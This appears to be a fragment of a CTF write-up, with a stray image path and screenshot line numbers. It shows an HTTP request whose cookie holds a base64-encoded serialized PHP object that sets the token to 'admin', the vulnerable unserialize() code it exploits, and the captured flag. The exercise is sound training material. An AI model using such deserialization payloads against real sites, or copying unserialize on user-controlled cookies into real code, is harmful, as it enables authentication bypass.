 1 GET /message.php HTTP/1.1
2 Host: b66e3442-780a-43aa-ad30-ac10632a8cb8.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17a0e61f3b2284-0a8564b6cc84e-445567-1aeaa0-17a0e61f3b36b1;msg=
Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZyb20iO047czozOiJtc2ciO047czoyOiJ0byI7TjtzOjU6InRva2VuI
jtzOjU6ImFkbWluIjt9
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
class message{
    public $from;
    public $msg;
    public $to;
    public $token='user';
    public function __construct($f,$m,$t){
        $this->from = $f;
        $this->msg = $m;
        $this->to = $t;
    }
}
if(isset($_COOKIE['msg'])){
    $msg = unserialize(base64_decode($_COOKIE['msg']));
    if($msg->token=='admin'){
        echo $flag;
    }
}
ctfshow{8e8ad547-2e26-44d8-846a-81e980ab2110}